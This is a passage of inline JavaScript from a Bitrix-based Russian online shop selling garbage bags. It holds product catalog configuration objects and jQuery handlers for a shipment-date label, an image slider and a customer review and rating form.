ID':'bx_1458320515_489_e99c9b6f5bb3ebca3bae5db86022da05_pict','PICT_SLIDER_ID':'bx_1458320515_489_e99c9b6f5bb3ebca3bae5db86022da05_pict_slider','QUANTITY_ID':'bx_1458320515_489_e99c9b6f5bb3ebca3bae5db86022da05_quantity','QUANTITY_UP_ID':'bx_1458320515_489_e99c9b6f5bb3ebca3bae5db86022da05_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_489_e99c9b6f5bb3ebca3bae5db86022da05_quant_down','PRICE_ID':'bx_1458320515_489_e99c9b6f5bb3ebca3bae5db86022da05_price','PRICE_OLD_ID':'bx_1458320515_489_e99c9b6f5bb3ebca3bae5db86022da05_price_old','PRICE_TOTAL_ID':'bx_1458320515_489_e99c9b6f5bb3ebca3bae5db86022da05_price_total','BUY_ID':'bx_1458320515_489_e99c9b6f5bb3ebca3bae5db86022da05_buy_link','BASKET_PROP_DIV':'bx_1458320515_489_e99c9b6f5bb3ebca3bae5db86022da05_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_489_e99c9b6f5bb3ebca3bae5db86022da05_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_489_e99c9b6f5bb3ebca3bae5db86022da05_not_avail','COMPARE_LINK_ID':'bx_1458320515_489_e99c9b6f5bb3ebca3bae5db86022da05_compare_link','SUBSCRIBE_ID':'bx_1458320515_489_e99c9b6f5bb3ebca3bae5db86022da05_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_223_9538110dc78e309449ec11f1558cbb64 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'223','NAME':'Мешки для мусора 30 л, 6 мкм, в рулоне 50 шт, черные, 47х57 см, GreenClean','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-pnd-chernye-6-mkm-mirpack/','PICT':{'ID':'18138551','TIMESTAMP_X':'11.11.2025 16:12:40','MODULE_ID':'iblock','HEIGHT':'110','WIDTH':'267','FILE_SIZE':'16850','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/19a','FILE_NAME':'8f6288dyhms38qq62w06037ri4vm5021.jpg','ORIGINAL_NAME':'GreenClean Classic 30 литров, 50 штук в рулоне, ПНД, 6 мкм, размер 47х57 см, черные.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'fc42fc8117c43d3afe75ee9dacbe06a3','SRC':'/upload/iblock/19a/8f6288dyhms38qq62w06037ri4vm5021.jpg','UNSAFE_SRC':'/upload/iblock/19a/8f6288dyhms38qq62w06037ri4vm5021.jpg','SAFE_SRC':'/upload/iblock/19a/8f6288dyhms38qq62w06037ri4vm5021.jpg','ALT':'Мешки для мусора 30 л, 6 мкм, в рулоне 50 шт, черные, 47х57 см, GreenClean','TITLE':'Мешки для мусора 30 л, 6 мкм, в рулоне 50 шт, черные, 47х57 см, GreenClean'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'21','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'44.2','UNROUND_PRICE':'44.2','BASE_PRICE':'44.2','PRICE':'44.2','ID':'134','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'44.20','RATIO_BASE_PRICE':'928.2','PRINT_RATIO_BASE_PRICE':'928.20','PRINT_PRICE':'44.20','RATIO_PRICE':'928.2','PRINT_RATIO_PRICE':'928.20','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'21'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'165':{'ID':'165','RATIO':'21','IS_DEFAULT':'Y','PRODUCT_ID':'223'}},'ITEM_MEASURE_RATIO_SELECTED':'165','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-sinie-30-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-sinie-30-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_223_9538110dc78e309449ec11f1558cbb64','PICT_ID':'bx_1458320515_223_9538110dc78e309449ec11f1558cbb64_pict','PICT_SLIDER_ID':'bx_1458320515_223_9538110dc78e309449ec11f1558cbb64_pict_slider','QUANTITY_ID':'bx_1458320515_223_9538110dc78e309449ec11f1558cbb64_quantity','QUANTITY_UP_ID':'bx_1458320515_223_9538110dc78e309449ec11f1558cbb64_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_223_9538110dc78e309449ec11f1558cbb64_quant_down','PRICE_ID':'bx_1458320515_223_9538110dc78e309449ec11f1558cbb64_price','PRICE_OLD_ID':'bx_1458320515_223_9538110dc78e309449ec11f1558cbb64_price_old','PRICE_TOTAL_ID':'bx_1458320515_223_9538110dc78e309449ec11f1558cbb64_price_total','BUY_ID':'bx_1458320515_223_9538110dc78e309449ec11f1558cbb64_buy_link','BASKET_PROP_DIV':'bx_1458320515_223_9538110dc78e309449ec11f1558cbb64_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_223_9538110dc78e309449ec11f1558cbb64_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_223_9538110dc78e309449ec11f1558cbb64_not_avail','COMPARE_LINK_ID':'bx_1458320515_223_9538110dc78e309449ec11f1558cbb64_compare_link','SUBSCRIBE_ID':'bx_1458320515_223_9538110dc78e309449ec11f1558cbb64_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_106_4bf02e1f84aef588a4b8f438a1e90367 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'106','NAME':'Мешки для мусора 240 л, 50 мкм, ПВД, черные, в рулоне 10 штук, 93х130 см, EXTRA Black - 2 слоя, прочные, строительные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-240-litrov-10-shtuk-pvd-chernye-55-mkm/','PICT':{'ID':'38037','TIMESTAMP_X':'27.05.2025 15:59:33','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'133448','CONTENT_TYPE':'image/png','SUBDIR':'iblock/f48','FILE_NAME':'9ldzuzjxqu3f1130k4f94iw25jmsmpkv.png','ORIGINAL_NAME':'24010extrablack.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'e44090175fdfa1ff73252544c7399f30','SRC':'/upload/iblock/f48/9ldzuzjxqu3f1130k4f94iw25jmsmpkv.png','UNSAFE_SRC':'/upload/iblock/f48/9ldzuzjxqu3f1130k4f94iw25jmsmpkv.png','SAFE_SRC':'/upload/iblock/f48/9ldzuzjxqu3f1130k4f94iw25jmsmpkv.png','ALT':'Мешки для мусора 240 л, 50 мкм, ПВД, черные, в рулоне 10 штук, 93х130 см, EXTRA Black - 2 слоя, прочные, строительные','TITLE':'Мешки для мусора 240 л, 50 мкм, ПВД, черные, в рулоне 10 штук, 93х130 см, EXTRA Black - 2 слоя, прочные, строительные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999951','STEP_QUANTITY':'8','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'216.83','UNROUND_PRICE':'216.83','BASE_PRICE':'216.83','PRICE':'216.83','ID':'72','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'216.83','RATIO_BASE_PRICE':'1734.64','PRINT_RATIO_BASE_PRICE':'1 734.64','PRINT_PRICE':'216.83','RATIO_PRICE':'1734.64','PRINT_RATIO_PRICE':'1 734.64','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'8'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'102':{'ID':'102','RATIO':'8','IS_DEFAULT':'Y','PRODUCT_ID':'106'}},'ITEM_MEASURE_RATIO_SELECTED':'102','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-sinie-30-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-10-shtuk-pvd-sinie-30-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_106_4bf02e1f84aef588a4b8f438a1e90367','PICT_ID':'bx_1458320515_106_4bf02e1f84aef588a4b8f438a1e90367_pict','PICT_SLIDER_ID':'bx_1458320515_106_4bf02e1f84aef588a4b8f438a1e90367_pict_slider','QUANTITY_ID':'bx_1458320515_106_4bf02e1f84aef588a4b8f438a1e90367_quantity','QUANTITY_UP_ID':'bx_1458320515_106_4bf02e1f84aef588a4b8f438a1e90367_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_106_4bf02e1f84aef588a4b8f438a1e90367_quant_down','PRICE_ID':'bx_1458320515_106_4bf02e1f84aef588a4b8f438a1e90367_price','PRICE_OLD_ID':'bx_1458320515_106_4bf02e1f84aef588a4b8f438a1e90367_price_old','PRICE_TOTAL_ID':'bx_1458320515_106_4bf02e1f84aef588a4b8f438a1e90367_price_total','BUY_ID':'bx_1458320515_106_4bf02e1f84aef588a4b8f438a1e90367_buy_link','BASKET_PROP_DIV':'bx_1458320515_106_4bf02e1f84aef588a4b8f438a1e90367_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_106_4bf02e1f84aef588a4b8f438a1e90367_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_106_4bf02e1f84aef588a4b8f438a1e90367_not_avail','COMPARE_LINK_ID':'bx_1458320515_106_4bf02e1f84aef588a4b8f438a1e90367_compare_link','SUBSCRIBE_ID':'bx_1458320515_106_4bf02e1f84aef588a4b8f438a1e90367_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    BX.message({
        BTN_MESSAGE_BASKET_REDIRECT: 'Перейти в корзину',
        BASKET_URL: '/cart/',
        ADD_TO_BASKET_OK: 'Товар добавлен в корзину',
        TITLE_ERROR: 'Ошибка',
        TITLE_BASKET_PROPS: 'Свойства товара, добавляемые в корзину',
        TITLE_SUCCESSFUL: 'Товар добавлен в корзину',
        BASKET_UNKNOWN_ERROR: 'Неизвестная ошибка при добавлении товара в корзину',
        BTN_MESSAGE_SEND_PROPS: 'Выбрать',
        BTN_MESSAGE_CLOSE: 'Закрыть',
        BTN_MESSAGE_CLOSE_POPUP: 'Продолжить покупки',
        COMPARE_MESSAGE_OK: 'Товар добавлен в список сравнения',
        COMPARE_UNKNOWN_ERROR: 'При добавлении товара в список сравнения произошла ошибка',
        COMPARE_TITLE: 'Сравнение товаров',
        PRICE_TOTAL_PREFIX: 'на сумму',
        RELATIVE_QUANTITY_MANY: '',
        RELATIVE_QUANTITY_FEW: '',
        BTN_MESSAGE_COMPARE_REDIRECT: 'Перейти в список сравнения',
        BTN_MESSAGE_LAZY_LOAD: 'Показать ещё',
        BTN_MESSAGE_LAZY_LOAD_WAITER: 'Загрузка',
        SITE_ID: 's1'
    });
    var obbx_1458320515_zs8us3 = new JCCatalogSectionComponent({
        siteId: 's1',
        componentPath: '/bitrix/components/jack/catalog.section',
        navParams: {'NavPageCount':'','NavPageNomer':'','NavNum':'zs8us3'},
        deferredLoad: false, // enable it for deferred load
        initiallyShowHeader: '',
        bigData: '',
        lazyLoad: !!'',
        loadOnScroll: !!'',
        template: 'carousel.77f6e6f0e7692212a2c77d7b8a6897fa77d9ea217038c0ee62e3c89493f7d1b5',
        ajaxId: '',
        parameters: '[base64].04473cf21d06d8b4035a20298833cde2600bd67fea4e2d4d18264b1fdae67c12',
        container: 'container-zs8us3',
    });
</script>
<script>
	// $('#bmhouse-add-button').click(function(){
	// 	$('.bmhouse-comments-form').hide();
	// 	$('.section__summary--form-success').show();
	// });

	function hideSummaryForm() {
		$('.bmhouse-comments-form').hide();
		$('.overlay').hide();
		$('.section__summary--form-success').hide();
	}

	$('.summary_show_btn').click(function (e) {
		e.preventDefault();
		$('.bmhouse-comments-form').show();
		$('.overlay').show();
	});

	$('.summary_hide_btn').click(function (e) {
		e.preventDefault();
		hideSummaryForm();
	});

	$('.overlay').click(function (e) {
		e.preventDefault();
		hideSummaryForm();
	});

	$("#bmhouse-comments-show-more-comments").click(function(){
	    console.log(1);
	   $(".bmhouse-comment-right").removeClass("hidden");
    });

	$(document).keyup(function (e) {
		if (e.keyCode === 27) {
			hideSummaryForm();
		}
	});
</script>

<script>
    $("#bmhouse-comments-show-more-comments").click(function(){
        console.log(1);
        $(".bmhouse-comment-right").removeClass("hidden");
    });
</script>

<script>
// function myRecaptchaCallback() {
	// $( '#bmhouse-comment-captcha-span #myRecaptcha div:first' ).css( 'border', '0' );
// }

// var widgetId1;
// var onloadCallback = function() {
// widgetId1 = grecaptcha.render('myRecaptcha', {
	// 'sitekey' : '6LesRMsUAAAAALGH0-U8bASWviecPgMO9kfv_R7K',
	// 'theme' : 'light'
// });
// };

function RecaptchafreeSubmitForm() {
    $( '.g-recaptcha div:first' ).css( 'border', '0' );
};

$( document ).ready(
	function ()
	{
		$( '#bmhouse-scroll-to-add-button' ).click(
			function ()
			{
				var formOffsetTop = $( '#bmhouse-comments .bmhouse-comments-form' ).offset().top - 110;

				$( 'html, body' ).animate(
					{
						scrollTop: formOffsetTop
					},
					500
				);
			}
		);

		$( '#bmhouse-comments .bmhouse-comments-form-rating-star' ).mouseover(
			function ()
			{
				var overedRating = $( this ).data( 'rating' );

				$( '#bmhouse-comments .bmhouse-comments-form-rating-star' ).removeClass( 'bmhouse-comments-form-rating-star-hover' );

				for ( var i = 1; i <= overedRating; i++ )
				{
					$( '#bmhouse-comments .bmhouse-comments-form-rating-star[data-rating="' + i + '"]' ).addClass( 'bmhouse-comments-form-rating-star-hover' );
				}
			}
		);

		$( '#bmhouse-comments .bmhouse-comments-form-rating-star' ).click(
			function ()
			{
				$( '#bmhouse-comments .bmhouse-comments-form-rating' ).css( 'border-color', '#fff' );

				$( '#bmhouse-comments .bmhouse-comments-form-rating-star' ).removeClass( 'active' );
				$( '#bmhouse-comments .bmhouse-comments-form-rating-star' ).removeClass( 'selected' );
				$( this ).addClass( 'selected' );

				var clickedRating = $( this ).data( 'rating' );

				for ( var i = 1; i <= clickedRating; i++ )
				{
					$( '#bmhouse-comments .bmhouse-comments-form-rating-star[data-rating="' + i + '"]' ).addClass( 'active' );
				}
			}
		);

		$( '#bmhouse-comments .bmhouse-comments-form-rating' ).mouseleave(
			function ()
			{
				$( '#bmhouse-comments .bmhouse-comments-form-rating-star' ).each(
					function ( index, element )
					{
						if ( !$( element ).hasClass( 'active' ) )
						{
							$( element ).removeClass( 'bmhouse-comments-form-rating-star-hover' );
						}
					}
				);

			}
		);

		$(document).on("click", "#bmhouse-add-button", 
			function ()
			{
				var name = $( '#bmhouse-comment-name' ).val();
				var rating = $( '#bmhouse-comments .bmhouse-comments-form-rating-star.selected' ).data( 'rating' );
				var text = $( '#bmhouse-comment-text' ).val();

				var email = '';
				var phone = '';
				var advantage = '';
				var disadvantage = '';

				var imagesIds = '';
				if ( $( '#bmhouse-comment-images img' ).length > 0 )
				{
					$( '#bmhouse-comment-images img' ).each(
						function ( index, element )
						{
							var imageId = $( element ).data( 'id' );

							if ( imagesIds )
							{
								imagesIds += ',';
							}

							imagesIds += imageId;
						}
					);
				}

				var needScroll = !$( this ).hasClass( 'with-moderation' );

				var error = false;

				if ( !name )
				{
					$( '#bmhouse-comment-name' ).css( 'border-color', 'red' );
					error = true;
				}

				if ( !rating )
				{
					$( '#bmhouse-comments .bmhouse-comments-form-rating' ).css( 'border-color', 'red' );
					error = true;
				}

				if ( !text )
				{
					$( '#bmhouse-comment-text' ).css( 'border-color', 'red' );
					error = true;
				}

				//var response = grecaptcha.getResponse(widgetId1);
				//if(response.length == 0){ 
					//$( '#bmhouse-comment-captcha-span #myRecaptcha div:first' ).css( 'border', '1px solid red' );
					//error = true; 
				//} 

				if ( $( '#bmhouse-comment-email' ).length )
				{
					email = $( '#bmhouse-comment-email' ).val();

					if ( $( '#bmhouse-comment-email' ).hasClass( 'bmhouse-required' ) && !email )
					{
						$( '#bmhouse-comment-email' ).css( 'border-color', 'red' );
						error = true;
					}
				}

				if ( $( '#bmhouse-comment-phone' ).length )
				{
					phone = $( '#bmhouse-comment-phone' ).val();

					if ( $( '#bmhouse-comment-phone' ).hasClass( 'bmhouse-required' ) && !phone )
					{
						$( '#bmhouse-comment-phone' ).css( 'border-color', 'red' );
						error = true;
					}
				}

				if ( $( '#bmhouse-comment-advantage' ).length )
				{
					advantage = $( '#bmhouse-comment-advantage' ).val();

					if ( $( '#bmhouse-comment-advantage' ).hasClass( 'bmhouse-required' ) && !advantage )
					{
						$( '#bmhouse-comment-advantage' ).css( 'border-color', 'red' );
						error = true;
					}
				}

				if ( $( '#bmhouse-comment-disadvantage' ).length )
				{
					disadvantage = $( '#bmhouse-comment-disadvantage' ).val();

					if ( $( '#bmhouse-comment-disadvantage' ).hasClass( 'bmhouse-required' ) && !disadvantage )
					{
						$( '#bmhouse-comment-disadvantage' ).css( 'border-color', 'red' );
						error = true;
					}
				}

				if ( !error )
				{
					var info = $( this ).parent();
					var loadingText = $( this ).data( 'loading-text' );
					var successText = $( this ).data( 'success-text' );
					var failText = $( this ).data( 'fail-text' );

					info.html( loadingText );

					var url = $( '#bmhouse-comment-url' ).val();

					$.post(
						'/bitrix/components/bmhouse/comments/ajax.php',
						{
							NAME: name,
							RATING: rating,
							TEXT: text,
							URL: url,
							IMAGES_IDS: imagesIds,
							EMAIL: email,
							PHONE: phone,
							ADVANTAGE: advantage,
							DISADVANTAGE: disadvantage,
						},
						function ( data )
						{
							if ( data == 'success' )
							{
								info.html( successText );
								info.css( 'color', 'green' );
								info.css( 'font-weight', 'bold' );
								$( '.g-recaptcha div:first' ).css( 'border', '0' );

								var commentsBlockOffset = $( '#bmhouse-comments .bmhouse-comments-block' ).offset().top - 110;

								if ( needScroll )
								{
									$( 'html, body' ).animate(
										{
											scrollTop: commentsBlockOffset
										},
										1000
									);

									$.post(
										'',
										function ( d )
										{
											$( '.bmhouse-comments-block' ).html( $( d ).find( '.bmhouse-comments-block' ).html() );
										}
									);
								}
							}
							else
							{
								info.html( failText );
								info.css( 'color', 'red' );
								info.css( 'font-weight', 'bold' );
								$( '.g-recaptcha div:first' ).css( 'border', '0' );
							}
						}
					);
				}
			}
		);

		$( '#bmhouse-comment-name, #bmhouse-comment-text, .bmhouse-required' ).keyup(
			function ()
			{
				$( this ).css( 'border-color', '#1c9331' );
			}
		);

		$( 'body' ).on(
			'change',
			'.bmhouse-comment-image',
			function ()
			{
				var counter = $( '#bmhouse-comment-images form' ).length;

				$( '#bmhouse-comment-image-form-' + counter ).submit();
				$( this ).remove();
				$( '#bmhouse-comment-image-form-' + counter + ' .bmhouse-comments-form-item' ).append( '<span>' + $( '#bmhouse-comment-image-form-' + counter ).data( 'loading-text' ) + '</span>' );
			}
		);

		$( '#hidden-frame' ).on(
			'load',
			function ()
			{

				if ( $( '#bmhouse-comment-images input[type="file"]' ).length == 0 )
				{
					var pic = $( '#hidden-frame' ).contents().find( 'body' ).html();
					var length = $( '#bmhouse-comment-images form' ).length;
					$( '#bmhouse-comment-image-form-' + length + ' .bmhouse-comments-form-item span' ).remove();
					$( '#bmhouse-comment-image-form-' + length + ' .bmhouse-comments-form-item' ).append( pic );

					var nextCounter = length + 1;
					var loadingText = $( '#bmhouse-comment-image-form-' + length ).data( 'loading-text' );

					var additionalImageForm = '';
					additionalImageForm += '<form id="bmhouse-comment-image-form-' + nextCounter + '" method="post" enctype="multipart/form-data" action="/bitrix/components/bmhouse/comments/upload_file.php" target="hidden-frame" data-loading-text="' + loadingText + '">';
					additionalImageForm += '<div class="bmhouse-comments-form-item">';
					additionalImageForm += '<label></label>';
					additionalImageForm += '<input type="file" id="bmhouse-comment-image-' + nextCounter + '" class="bmhouse-comment-image" name="image" />';
					additionalImageForm += '</div></form>';

					$( '#bmhouse-comment-images' ).append( additionalImageForm );
				}
			}
		);

		$( '#bmhouse-comments' ).on(
			'click',
			' .bmhouse-comment-image img',
			function ()
			{
				$( this ).toggleClass( 'active' );
			}
		);

		$( '.bmhouse-comments-stat' ).click(
			function ()
			{
				if ( !$( this ).hasClass( 'active' ) )
				{
					var rating = $( this ).data( 'rating' );

					$( '.bmhouse-comments-stat' ).removeClass( 'active' );
					$( this ).addClass( 'active' );

					$( '.bmhouse-comment' ).addClass( 'hidden' );
					$( '.bmhouse-comment[data-rating="' + rating + '"]' ).removeClass( 'hidden' );

					$( '#bmhouse-comments-show-more-comments' ).hide();
				}
				else
				{
					$( '.bmhouse-comments-stat' ).removeClass( 'active' );
					$( '.bmhouse-comment' ).removeClass( 'hidden' );

					if ( $( '.bmhouse-comment[data-page="2"]' ).length > 0 )
					{
						$( '#bmhouse-comments-show-more-comments' ).show();

						$( '.bmhouse-comment' ).addClass( 'hidden' );
						$( '.bmhouse-comment[data-page="1"]' ).removeClass( 'hidden' );
					}
				}
			}
		);

		$( '#bmhouse-comments' ).on(
			'click',
			'#bmhouse-comments-show-more-comments',
			function ()
			{
				var visibleCount = $( '.bmhouse-comment:visible' ).length;
				var currentPage = $( '.bmhouse-comment:visible' ).eq( visibleCount - 1 ).data( 'page' );
				var nextPage = currentPage + 1;

				$( '.bmhouse-comment[data-page="' + nextPage + '"]' ).removeClass( 'hidden' );

				if ( $( '.bmhouse-comment[data-page="' + ( nextPage + 1 ) + '"]' ).length == 0 )
				{
					$( this ).hide();
				}
			}
		);

		$( 'body' ).on(
			'click',
			'.bmhouse-comment-vote-up, .bmhouse-comment-vote-down',
			function ()
			{
				if ( !$( this ).hasClass( 'disabled' ) )
				{
					var commentId = $( this ).data( 'id' );
					var vote = $( this ).data( 'vote' );

					if ( commentId && vote )
					{
						$.post(
							'/bitrix/components/bmhouse/comments/ajax_vote.php',
							{
								COMMENT_ID: commentId,
								VOTE: vote
							}
						);

						var val = parseInt( $( this ).find( 'span' ).text() );
						val++;
						$( this ).find( 'span' ).text( val );

						$( this ).parent().find( 'a' ).addClass( 'disabled' );
					}
				}
			}
		);

		$( 'body' ).on(
			'click',
			'.bmhouse-comment-moderation a',
			function ()
			{
				var id = $( this ).data( 'id' );
				var action = $( this ).data( 'action' );
				var confirmMessage = $( this ).data( 'confirm-message' );

				var canDo = true;
				if ( action == 'DELETE' )
				{
					canDo = confirm( confirmMessage );
				}

				if ( canDo )
				{
					$.post(
						'/bitrix/admin/bmhouse_comments_options_ajax.php',
						{
							ID: id,
							ACTION: action
						},
						function ()
						{
							$.post(
								'',
								function ( d )
								{
									$( '.bmhouse-comments-block' ).html( $( d ).find( '.bmhouse-comments-block' ).html() );
								}
							);
						}
					);
				}
			}
		);

		$( 'body' ).on(
			'click',
			'#bmhouse-comments .bmhouse-comment-answer-add a',
			function ()
			{
				var id = $( this ).data( 'id' );
				var text = $( this ).parent().find( 'textarea' ).val();

				$.post(
					'/bitrix/admin/bmhouse_comments_options_ajax.php',
					{
						ID: id,
						ACTION: 'ANSWER',
						TEXT: text
					},
					function ()
					{
						$.post(
							'',
							function ( d )
							{
								$( '.bmhouse-comments-block' ).html( $( d ).find( '.bmhouse-comments-block' ).html() );
							}
						);
					}
				);
			}
		);

		$( '#bmhouse-comments .bmhouse-comments-sort a' ).click(
			function ()
			{
				if ( $( this ).hasClass( 'bmhouse-comments-sort-active' ) )
				{
					return false;
				}

				$( '#bmhouse-comments .bmhouse-comments-sort a.bmhouse-comments-sort-active' ).removeClass( 'bmhouse-comments-sort-active' );
				$( this ).addClass( 'bmhouse-comments-sort-active' );

				var type = $( this ).data( 'type' );

				$.post(
					'',
					{
						TYPE: type
					},
					function ( d )
					{
						$( '.bmhouse-comments-block' ).html( $( d ).find( '.bmhouse-comments-block' ).html() );
					}
				);
			}
		);
	}
);
</script><script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3213857206_9844_22e805950720723b89c8f43a23b6f668 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'9844','NAME':'Мешки для мусора 120 л, 35 мкм, ПВД, в рулоне 10 шт, серые, 2 слоя, 70х110 см, Силачи','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-sht-pvd-serye-35-mkm/','PICT':{'ID':'41710','TIMESTAMP_X':'25.06.2024 00:10:02','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'70317','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/995','FILE_NAME':'2yqg8awdgnbhcg2f3g9s55bv7q4xmkwy.jpg','ORIGINAL_NAME':'4288.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'809204fe045388de7649ce23eba1bd09','SRC':'/upload/iblock/995/2yqg8awdgnbhcg2f3g9s55bv7q4xmkwy.jpg','UNSAFE_SRC':'/upload/iblock/995/2yqg8awdgnbhcg2f3g9s55bv7q4xmkwy.jpg','SAFE_SRC':'/upload/iblock/995/2yqg8awdgnbhcg2f3g9s55bv7q4xmkwy.jpg','ALT':'Мешки для мусора 120 л, 35 мкм, ПВД, в рулоне 10 шт, серые, 2 слоя, 70х110 см, Силачи','TITLE':'Мешки для мусора 120 л, 35 мкм, ПВД, в рулоне 10 шт, серые, 2 слоя, 